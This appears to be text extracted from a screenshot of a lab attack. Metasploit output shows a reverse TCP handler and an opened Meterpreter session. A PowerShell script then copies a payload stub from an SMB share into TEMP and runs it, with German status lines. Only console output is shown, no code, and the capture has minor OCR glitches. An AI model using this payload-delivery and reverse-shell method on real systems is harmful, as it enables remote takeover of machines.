 [*] Started reverse TCP handler on 192.168.178.100:4444
[*] Sending stage (203846 bytes) to 192.168.178.10
[*] Meterpreter session 1 opened (192.168.178.100:4444 → 192.168.178.10:4970
2) at 2025-06-05 15:40:15 +0200
Computern
Administrator: Windows PowerShell
PS C:\VM_win10> .\invoke_payload_from_smb.ps1
[*] Kopiere Payload von SMB-Share nach TEMP...
[*] Starte Payload lokal von C:\Users\Admin\AppData\Local\Temp\PayloadStub.exe ...
PS C:\VM_win10>